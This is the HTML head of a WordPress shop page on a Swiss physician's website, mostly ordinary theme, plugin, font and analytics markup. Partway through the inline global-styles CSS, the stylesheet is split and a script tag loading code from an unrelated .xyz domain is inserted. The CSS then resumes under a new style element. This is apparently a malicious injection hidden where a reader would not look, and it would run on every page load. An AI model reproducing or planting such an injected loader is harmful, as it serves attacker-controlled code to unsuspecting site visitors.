

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russmann.ch/shop-2/shop-with-sidebar/
body_size: 17896
content:

<!DOCTYPE html>
<html 
      lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.russmann.ch/xmlrpc.php">

   <link rel="icon" href="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" />  <!-- Custom Css -->
  <title>Shop With Sidebar &#8211; Dr. med. Thomas Russmann</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.russmann.ch' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Feed" href="https://www.russmann.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Kommentar-Feed" href="https://www.russmann.ch/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russmann.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1750697977' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russmann.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1750697977' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plhg-main-css-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1686195574' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1750697978' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.russmann.ch/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1750697978' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1750697978" id="layerslider-greensock-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1750697978" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1750697978" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.russmann.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1750697978" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"d058658b02","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978" id="plhg-main-script-js" data-rocket-defer defer></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.russmann.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.russmann.ch/wp-json/wp/v2/pages/22369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russmann.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://www.russmann.ch/shop-2/shop-with-sidebar/" />
<link rel='shortlink' href='https://www.russmann.ch/?p=22369' />
<link rel="alternate" type="application/json+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fshop-2%2Fshop-with-sidebar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fshop-2%2Fshop-with-sidebar%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><!-- Default Statcounter code for Russmann.ch
https://www.russmann.ch/ -->
<script type="text/javascript">
var sc_project=12324819; 
var sc_invisible=1; 
var sc_security="15869a73"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12324819/0/15869a73/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --><script>var ms_grabbing_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#header.fixed-position.style12 .header-cent {
	min-height: 100px !important;
}		</style>
